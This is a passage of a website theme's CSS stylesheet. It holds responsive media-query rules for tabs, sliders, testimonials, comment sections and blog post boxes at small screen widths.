	.cmt-tabs.cmt-tab-style-vertical .content-tab{ padding: 10px 20px; }
	.cmt-tabs.cmt-tab-style-horizontal ul{ display: block; margin-right: 0; }
	.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ border-radius: 0; }

	.cmt-tabs.tabs-style-02 ul.tabs{ display: block; border: 0; margin-bottom: 40px;}
	.cmt-tabs.tabs-style-02 ul.tabs li { width: auto; background-color: #f8f8fb; margin: 0 2px; margin-bottom: 20px;}
	.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after { content: unset; }

	.slick_slider .slick-arrow, .slick_slider .slick-dot { display: none; visibility: hidden; }

	#menu-footer-menu, .copyright { text-align: center ; display: block!important; }

	.testimonials-info .testimonials{ display: block;  }
	.testimonials-info .testimonials .testimonial-img { 
		text-align: center; 
		margin: 0 auto; display: block; margin-bottom: 30px; }
	.testimonials-nav .testimonial-nav_item img {
	    height: 274px;
	    width: 160px;
	}
	.testimonials-nav { max-width: 500px; margin-top: 20px;}
	.testimonials-info .testimonials .testimonial-content { margin-left: 36px; }

	.featured-icon-box.icon-align-top-content.style7 { min-width: auto; max-width: 220px; padding-left: 20px;padding-right: 10px;}
	.featured-icon-box.icon-align-top-content.style7 .featured-title h5 { font-size: 32px; line-height: 42px; }
}


@media only screen and (max-width: 600px){

	.comment-meta-data a{ float: none; margin-bottom: 15px; display: block;}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url{ width: 100%; }
}

@media (max-width: 575px){

	.second-footer .widget-area:nth-child(2) { margin-top: 0; }

	.res-575-mt-0{ margin-top: 0px !important; }
	.res-575-mt-10{ margin-top: 10px !important; }
	.res-575-mt-15{ margin-top: 15px !important; }
	.res-575-mt-30{ margin-top: 30px !important; }

	.res-575-ml-0{ margin-left: 0 !important; }
	.res-575-pl-0{ padding-left: 0 !important; }
	.res-575-mr_140 { margin-right: -140px !important; }

	.comments-area { padding-top: 30px; }
	.comment-list, .comment-list .children { padding: 30px 20px; }
	.comment-meta .cmt-comment-owner h5, .cmt-comment-owner { display: block; }
	.comment-author img { height: 65px; width: 65px; margin-right: 18px;}

	.slick_slider.slick-dots-style1 .slick-dots { display: none !important;	 }

	.border-left, .border-right { border: 0px !important; }
	.row.cmt-vertical_sep > [class*=col-]:not(:last-child):before { content: unset; }

	.featured-imagebox-post.style3 .featured-content.featured-content-post { margin-right: 0; }

	.testimonials-info .testimonials .testimonial-content { padding: 25px 20px 35px; margin-left: 15px; }
	.testimonials-info .testimonials .testimonial-content:before { content: unset; }

	.cmt-blog-classic .cmt-blogbox-desc-footer { display: block; height: auto;}
	.cmt-social-share-wrapper { padding-top: 10px; height: 51px;}

	div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
	    margin-top: 15px;
	}

}


@media (max-width: 480px){

	.featured-imagebox-post.style2 { display: block !important; }
	.featured-imagebox-post.style2 .featured-thumbnail{ width: 100%; }
	.featured-imagebox-post.style2 .featured-content.featured-content-post{
		width: 100%;
		padding-top: 12px;
	}
}